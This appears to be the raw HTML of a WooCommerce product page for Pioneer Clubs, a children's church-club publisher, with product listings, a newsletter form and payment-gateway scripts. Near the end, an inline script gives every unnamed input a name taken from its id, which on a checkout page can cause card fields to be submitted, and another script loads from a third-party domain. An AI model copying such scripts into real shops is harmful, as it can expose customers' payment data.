			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1416-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/scooter-t-shirt/">Scooter T-Shirt</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span><span class="screen-reader-text">Price range: &#36;13.99 through &#36;16.99</span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><a href="https://www.pioneerclubs.org/shop/scooter-t-shirt/"  data-quantity="1" class="button product_type_variable add_to_cart_button" >Select options</a><a href="https://www.pioneerclubs.org/shop/scooter-t-shirt/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-18272 status-publish instock product_cat-hearing-about-god product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-skipper-2-3 product_cat-hearing-bible-stories product_cat-learning-about-living product_cat-books product_cat-other-books product_cat-other-special-events product_cat-special-events product_cat-ministry-resources product_tag-valentines-day product_tag-thanksgiving has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/skipper-and-scooter-celebrations-4-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/3030-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/skipper-and-scooter-celebrations-4-2/">Skipper and Scooter Celebrations</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/learning-about-giving-scooter-activity-stickers-4-2/?add-to-cart=18272" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6974b35e5ec5e">Skipper and Scooter Celebrations quantity</label>
	<input
		type="number"
				id="quantity_6974b35e5ec5e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/skipper-and-scooter-celebrations-4-2/" class="show_details_button">Details</a></div></div></li>

			
		</ul>

	</section>
	</div>


		
	</div></div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: left;">
			
			
			<div id="text-26" class="widget widget_text">			<div class="textwidget"><strong>Need Help? Contact Us!</strong></br>
<strong>Phone: </strong>800.694.2582</br>
<strong>Email: </strong>info@pioneerclubs.org</br></div>
		</div><div id="search-3" class="widget widget_search"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div><div id="text-32" class="widget widget_text"><div class="heading"><h4 class="widget-title">Considering starting a Pioneer Club?</h4></div>			<div class="textwidget"><p><a href="https://www.pioneerclubs.org/request-more-information-about-pioneer-clubs/">CLICK HERE</a> and complete the form to request more information.</p>
</div>
		</div><div id="text-29" class="widget widget_text"><div class="heading"><h4 class="widget-title">2025-2026 Ministry Catalog</h4></div>			<div class="textwidget"><p>Download a free copy of our 2025-2026 Ministry Catalog <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here!</a></p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		</div>	</div>

									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769255774" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/#product","name":"Learning About Giving Activity Stickers","url":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/","description":"Learning about Giving Activity Stickers have one sheet of stickers. Each sheet provides stickers for one child for all 30 meetings. Stickers are placed on each Activity Paper in the Learning about Giving Activity Book.Stickers are brand new for the 2024-2025 club year!","image":"https:\/\/www.pioneerclubs.org\/wp-content\/uploads\/2024\/07\/4062-LAG-Stickers.png","sku":"4062","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.pioneerclubs.org\/shop\/learning-about-giving-scooter-activity-stickers-4-2\/","seller":{"@type":"Organization","name":"Pioneer Clubs","url":"https:\/\/www.pioneerclubs.org"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"3dd12ff05d","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '83217618da',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"c69b33ff93"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '4ea712445c',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769212800&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"4ab59e7c72","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
